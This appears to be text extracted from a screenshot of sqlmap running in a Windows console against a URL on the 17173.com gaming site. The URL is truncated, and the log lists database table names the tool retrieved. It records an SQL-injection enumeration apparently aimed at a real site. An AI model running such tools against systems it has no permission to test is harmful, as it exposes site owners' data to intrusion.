 管理员: C:\Windows\system32\cmd.exe - python  sqlmap.py -u "http://ly.db.17173.com/ques...
[09:18:39] [INFO] retrieved: client_item_quest
[09:18:56] [INFO] retrieved: client_item_trade
[09:19:12] [INFO] retrieved: client_itemset_cn
[09:19:29] [INFO] retrieved: client_map_178
[09:19:48] [INFO] retrieved: client_map_cn
[09:19:58] [INFO] retrieved: client_npc
[09:20:11] [INFO] retrieved: client_npc_178
[09:20:24] [INFO] retrieved: client_npc_cn
[09:20:33] [INFO] retrieved: client_npc_droplist
[09:20:55] [INFO] retrieved: client_npc_goodslist
[09:21:19] [INFO] retrieved: client_quest
[09:21:33] [INFO] retrieved: client_quest_178
[09:21:48] [INFO] retrieved: client_quest_cn
[09:21:58] [INFO] retrieved: client_setitem
[09:22:16] [INFO] retrieved: client_skill_base
[09:22:39] [INFO] retrieved: client_skill_learn
[09:22:55] [INFO] retrieved: client_skill_learn_cn
[09:23:09] [INFO] retrieved: client_string
[09:23:24] [INFO] retrieved: client_title
[09:23:39] [INFO] retrieved: client_title_cn
[09:23:52] [INFO] retrieved: client_version
[09:24:11] [INFO] retrieved: ct_gtree
[09:24:27] [INFO] retrieved: ct_job_info
[09:24:46] [INFO] retrieved: dn_ap
半: